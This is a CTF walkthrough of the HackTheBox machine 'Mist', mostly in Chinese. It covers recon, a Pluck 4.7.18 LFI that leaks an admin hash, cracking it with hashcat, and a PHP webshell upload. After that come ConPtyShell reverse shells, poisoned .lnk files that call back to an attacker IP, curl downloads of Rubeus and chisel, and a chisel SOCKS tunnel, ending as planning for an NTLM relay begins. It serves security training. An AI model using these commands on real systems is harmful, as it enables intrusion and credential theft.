HackTheBox - Machine - Mist
MANESEC on 2024-04-05
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
Edit with 2024-04-06 : add some note.
Edit with 2024-04-21 : fix typo, no linpeas, it's winpeas.

Mist
https://www.hackthebox.com/achievement/machine/463126/595
首先,通過 Nmap 掃描發現了目標機器的開放端口,並注意到某些目錄無法訪問。接著,在 80 端口的網站上發現了一個管理介面,並通過搜索已知漏洞的方式找到了一個針對 Pluck 4.7.18 版本的漏洞。利用該漏洞,成功實現了本地文件包含(LFI)攻擊,從而獲取了用戶的密碼哈希。接下來,使用 Hashcat 破解了密碼,並登錄進入管理後台,進一步上傳了 PHP Shell 以獲取反向 shell。隨後,通過枚舉文件系統,發現了許多有趣的資料,並利用這些資料進行了多次嘗試,最終成功獲得了更高的權限。在此過程中,利用了多種工具和技術,包括 Winpeas 進行權限提升和利用 SMB 共享進行進一步的探索。最終,通過利用 Active Directory 的一些特性,成功獲取了多個用戶的哈希值,並利用這些哈希進行了更進一步的攻擊。
Pwn by 4 days, The machine let me know I must be work hard and learn more.
0x1 Nmap
80/tcp open http syn-ack ttl 126 Apache httpd 2.4.52 ((Win64) OpenSSL/1.1.1m PHP/8.1.1)
| http-robots.txt: 2 disallowed entries
|_/data/ /docs/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
|_http-generator: pluck 4.7.18
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-title: Mist - Mist
|_Requested resource was http://10.129.177.134/?file=mistUDP似乎什麽也沒有。

從上面的nmap可以看到, /data/ 和 /docs/ 不允許顯示。
0x2 80 - Web - Pluck cms to admin and get a webshell
來到了80 web,下面有一個admin的管理頁面,
從下面的版本可以看到是 pluck 4.7.18,於是直接google搜索一下exploit: pluck 4.7.18 exploit github
從谷歌的結果可以看到這兩篇:
- https://packetstormsecurity.com/files/173640/Pluck-4.7.18-Remote-Shell-Upload.html
- https://github.com/advisories/GHSA-p69j-9595-rm77
- https://github.com/pluck-cms/pluck/issues/98
- https://www.youtube.com/watch?v=EeCSfuVlpIQ&ab_channel=nu11secur1ty

但是上面的這幾篇文章都需要管理員的密碼,由於這臺機器沒有任何綫索的情況下,嘗試去 issue看看:https://github.com/pluck-cms/pluck/issues
But it is possible to read the content of this file through the following URL and parameter: http://192.168.174.140/data/modules/albums/albums_getimage.php?image=poc.php
...
By reusing the vulnerable parameter and specifying the new directory and file "albums_getimage.php?image=poc/pass-backup.php", the attacker would be able to read the contents of this file and extract the password hash.
也就是說這裏面有一個LFI的漏洞,它使用的版本也是 4.7.18,裏面的poc可以看到:

http://xxx/data/modules/albums/albums_getimage.php?image=poc.php --> http://xxx/data/settings/modules/albums/poc.php
然後 http://xxx/data/settings/modules/albums/ 裏面有 admin_backup.php, 剛好可以使用上面LFI的得到源碼:
$ curl "http://10.129.79.249/data/modules/albums/albums_getimage.php?image=admin_backup.php"
<?php
$ww = 'c81dde783f9543114ecd9fa14e8440a2a868bfe0bacdf14d29fce0605c09d5a2bcd2028d0d7a3fa805573d074faa15d6361f44aec9a6efe18b754b3c265ce81e';
?>146得到了一個hash:
$ nth -t "c81dde783f9543114ecd9fa14e8440a2a868bfe0bacdf14d29fce0605c09d5a2bcd2028d0d7a3fa805573d074faa15d6361f44aec9a6efe18b754b3c265ce81e"
_ _ _____ _ _ _ _ _
| \ | | |_ _| | | | | | | | | |
| \| | __ _ _ __ ___ ___ ______| | | |__ __ _| |_ ______| |_| | __ _ ___| |__
| . ` |/ _` | '_ ` _ \ / _ \______| | | '_ \ / _` | __|______| _ |/ _` / __| '_ \
| |\ | (_| | | | | | | __/ | | | | | | (_| | |_ | | | | (_| \__ \ | | |
\_| \_/\__,_|_| |_| |_|\___| \_/ |_| |_|\__,_|\__| \_| |_/\__,_|___/_| |_|
https://twitter.com/bee_sec_san
https://github.com/HashPals/Name-That-Hash
c81dde783f9543114ecd9fa14e8440a2a868bfe0bacdf14d29fce0605c09d5a2bcd2028d0d7a3fa805573d074faa15d6361f44aec9a6efe18b754b3c265ce81e
Most Likely
SHA-512, HC: 1700 JtR: raw-sha512 Summary: Used in Bitcoin Blockchain and Shadow Files.
Keccak-512, HC: 1800
Blake2, HC: 600 JtR: raw-blake2 Summary: Used in Wireguard, Zcash, IPFS and more.See more
Whirlpool, HC: 6100 JtR: whirlpool
Least Likely
Salsa10, Summary: Not considered a hash function.See more Salsa20, Summary: Not considered a hash function.See more SHA3-512, HC: 17600 JtR: raw-sha3 Skein-512, JtR: skein-512
Skein-1024(512), sha512($pass.$salt), HC: 1710 sha512($salt.$pass), HC: 1720 sha512(unicode($pass).$salt), HC: 1730 sha512($salt.unicode($pass)), HC: 1740 HMAC-SHA512 (key = $pass),

HC: 1750 JtR: hmac-sha512 BLAKE2-224, HMAC-SHA512 (key = $salt), HC: 1760 JtR: hmac-sha512 Cisco Type 7, BigCrypt, JtR: bigcrypt nth 告訴我們是基於 SHA-512,所以使用hashcat破解,得到密碼:lexypoo97,然後嘗試登錄:
來到了一個神奇的後臺:
根據這個視頻,上傳一個php的shell到模組裏面,一開始的時候我嘗試上傳了一個普通的shell,可以運行,當我加載base64 power reverse shell的時候就開始出現了奇怪的問題,所以這裏我使用 p0wny-shell,使用這個shell的好處是儅執行powershell失敗的時候會有顯示。
先準備一個zip包裏面有shell:
$ wget https://github.com/flozz/p0wny-shell/raw/master/shell.php

$ mv shell.php hahahahahaha.php

$ zip manemane.zip hahahahahaha.php點擊: Options -> manage modules -> Install a module...,然後上傳做好的zip包。
上傳好之後,路徑在: http://xxx/data/modules/ 裏面,這樣就可以執行php reverse shell:
相對應的,他會創建一個空白的配置文件,不過這個沒什麽用:

得到一個shell:
但是這個shell的目錄每分鐘刪除一次,所以把需要的文件放在其他地方就不會被刪除了,這裏上傳一個 ConPtyShell ,得到一個比較好的webshell。
PS C:\Users\svc_web> whoami
ms01\svc_web
PS C:\Users\svc_web> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\Users\svc_web> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.100.101
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.1000x3 Shell as Brandon.Keywarp
當拿到了shell,我的習慣是找一個地方來放工具:
PS C:\> mkdir mane
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/4/2024 11:56 PM mane
PS C:\> cd mane
PS C:\mane> cmd.exe /c curl -OJ http://10.10.16.15:65432/Windows/SharpCollection/NetFramework_4.0_Any/Rubeus.exe
PS C:\mane> .\Rubeus.exe
Program 'Rubeus.exe' failed to run: Operation did not complete successfully because the file contains a virus or potentially unwanted softwareAt line:1 char:1
+ .\Rubeus.exe
+ ~~~~~~~~~~~~.
At line:1 char:1
+ .\Rubeus.exe
+ ~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed看到有殺軟,只能嘗試找一下白名單的位置,在 C:\xampp\htdocs\files 可以運行一些工具,也就是說這裏在白名單之内。
上傳了 winpeas,找到了一些有趣的地方:
# Basic System Information
OS Name: Microsoft Windows Server 2022 Standard
OS Version: 10.0.20348 N/A Build 20348
# Logged users
MS01\Administrator
MS01\svc_web
MIST\Brandon.Keywarp
# Ever logged users
MS01\Administrator
MS01\svc_web
MIST\Administrator
MIST\Brandon.Keywarp
MIST\Sharon.Mullard
# Modifiable Services
LOOKS LIKE YOU CAN MODIFY OR START/STOP SOME SERVICE/s:
RmSvc: GenericExecute (Start/Stop)但是這裏什麽也沒有,枚舉了一段時間之後發現 C盤的根目錄有一些東西:
PS C:\> dir
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/31/2024 2:56 AM Common Applications
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 2/20/2024 5:44 AM Program Files
d----- 5/8/2021 2:40 AM Program Files (x86)
d-r--- 2/21/2024 12:37 PM Users
d----- 3/26/2024 12:02 PM Windows
d----- 3/10/2024 3:21 AM xampp
PS C:\> net view \\MS01
Shared resources at \\MS01
Share name Type Used as Comment
-------------------------------------------------------------------------------
Common Applications Disk
The command completed successfully.
PS C:\> dir '\\MS01\Common Applications'
Directory: \\MS01\Common Applications
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/8/2021 1:15 AM 1118 Calculator.lnk
-a---- 5/7/2021 3:14 PM 1175 Notepad.lnk
-a---- 5/7/2021 3:15 PM 1171 Wordpad.lnk照理説這個 C:\Common Applications 根目錄不應該出現,因爲windows預先安裝的目錄不會有這個,隨便枚舉了一下SMB發現也看到了這個目錄像是被手動挂載上去的。

於是使用 LNKUp 來試一下,會不會有機器人在後臺點擊這個鏈接:
$ python2 LNKUp/generate.py --host 10.10.16.15 --type ntlm --output sleep.lnk --execute "curl.exe 10.10.16.15/pwn"
\
~==================================================~
## ##
## /$$ /$$ /$$ /$$ /$$ /$$ /$$ ##
## | $$ | $$$ | $$| $$ /$$/| $$ | $$ ##
## | $$ | $$$$| $$| $$ /$$/ | $$ | $$ /$$$$$$ ##
## | $$ | $$ $$ $$| $$$$$/ | $$ | $$ /$$__ $$ ##
## | $$ | $$ $$$$| $$ $$ | $$ | $$| $$ \ $$ ##
## | $$ | $$\ $$$| $$\ $$ | $$ | $$| $$ | $$ ##
## | $$$$$$$$| $$ \ $$| $$ \ $$| $$$$$$/| $$$$$$$/ ##
## |________/|__/ \__/|__/ \__/ \______/ | $$____/ ##
## | $$ ##
## | $$ ##
## |__/ ##
~==================================================~
File saved to /home/mane/Mist/sleep.lnk
Link created at sleep.lnk with UNC path \\10.10.16.15\Share\31049.ico.生成之後把他覆蓋,另外這個目錄不允許刪除文件:
PS Microsoft.PowerShell.Core\FileSystem::\\MS01\Common Applications> curl 10.10.16.15/sleep.lnk -o Calculator.lnk
PS Microsoft.PowerShell.Core\FileSystem::\\MS01\Common Applications> curl 10.10.16.15/sleep.lnk -o Notepad.lnk
PS Microsoft.PowerShell.Core\FileSystem::\\MS01\Common Applications> curl 10.10.16.15/sleep.lnk -o Wordpad.lnk過了1分鐘不到,就得到一個RCE:
在這裏拿一個shell:
$ python2 LNKUp/generate.py --host 10.10.16.15 --type ntlm --output sleep.lnk --execute "C:\xampp\htdocs\files\ConPtyShell.exe 10.10.16.15 2001 47 188 powershell.exe"
File saved to /home/mane/Mist/sleep.lnk
Link created at sleep.lnk with UNC path \\10.10.16.15\Share\26152.ico.得到 Brandon.Keywarp 的用戶:
PS C:\Windows\system32> whoami
mist\brandon.keywarp
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\Users\Brandon.Keywarp\AppData> icacls.exe .\link.ps1
.\link.ps1 NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
MIST\Brandon.Keywarp:(I)(F)
Successfully processed 1 files; Failed processing 0 files
# 從這裏可以看到儅每個一段時間,就會讀取lnk的hash,如果hash不對,運行裏面的内容。
PS C:\Users\Brandon.Keywarp\AppData> cat .\link.ps1
$source = "C:\Users\Brandon.Keywarp\AppData\links"
$destination = "C:\Common Applications"
$sourceFiles = Get-ChildItem -Path $source -Filter *.lnk
foreach ($file in $sourceFiles) {
$sourceFile = $file.FullName
$destFile = Join-Path -Path $destination -ChildPath $file.Name
if (Test-Path -Path $destFile) {
$sHash = (Get-FileHash -Path $sourceFile -Algorithm SHA256).Hash
$dHash = (Get-FileHash -Path $destFile -Algorithm SHA256).Hash
write-host $sHash
write-host $dHash
if ($sHash -ne $dHash) {
Invoke-Item $destFile
start-sleep -seconds 5
}
}
}
Copy-Item -Path "C:\Users\Brandon.Keywarp\AppData\links\*" -Destination $destination -Force但是跑了一下winpeas,裏面什麽也沒有,由於這個用戶是AD裏面的用戶,而不是本地用戶,所以猜測有兩臺機器在裏面:
PS C:\Windows\system32> net user
User accounts for \\MS01
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
svc_web WDAGUtilityAccount
The command completed successfully.
PS C:\Windows\system32> net user /domain
The request will be processed at a domain controller for domain mist.htb.
User accounts for \\DC01.mist.htb
-------------------------------------------------------------------------------
Administrator Brandon.Keywarp Florence.Brown
Guest Harry.Beaucorn Jonathan.Clinton
krbtgt Markus.Roheb op_Markus.Roheb
op_Sharon.Mullard Sharon.Mullard Shivangi.Sumpta
svc_cabackup svc_smb
The command completed successfully.然後在winpeas的結果中可以看到,是一個192的地址,起初我還以爲我看錯了:
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.100.101
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.100
PS C:\Windows\system32> ping 192.168.100.100
Pinging 192.168.100.100 with 32 bytes of data:
Reply from 192.168.100.100: bytes=32 time<1ms TTL=128也就是說這裏面有兩臺機器在運行:
$ proxychains crackmapexec smb 192.168.100.101
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
SMB 192.168.100.101 445 MS01 [*] Windows 10.0 Build 20348 x64 (name:MS01) (domain:mist.htb) (signing:False) (SMBv1:False)
$ proxychains crackmapexec smb 192.168.100.100
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4


SMB 192.168.100.100 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:mist.htb) (signing:True) (SMBv1:False)所以上一個chisel做一個反向代理探測下:
$ ./chisel_linux_amd64 server -p 3333 --reverse -v
# 在這裏我習慣開debug模式,因爲conpty長時間不動就會莫名其妙的斷開。
PS C:\xampp\htdocs\files> .\chisel.exe client -v 10.10.16.15:3333 R:socks
2024/04/05 00:58:28 client: Connecting to ws://10.10.16.15:3333
2024/04/05 00:58:28 client: Handshaking...
2024/04/05 00:58:29 client: Sending config
2024/04/05 00:58:29 client: Connected (Latency 114.0749ms)
2024/04/05 00:58:29 client: tun: SSH connected在枚舉的時候,嘗試上網找了下資料,找到了這篇:
- ADCS + PetitPotam NTLM Relay: Obtaining krbtgt Hash with Domain Controller Machine Certificate
- VulnLab SideCar Walkthrough
從上面可以看到,有一種攻擊手法是叫 webdav to http Relay attack:
通過開啓 webdav 使用 PetitPotam 和 ntlmrelayx 就可以得到 ladp 的 shell,
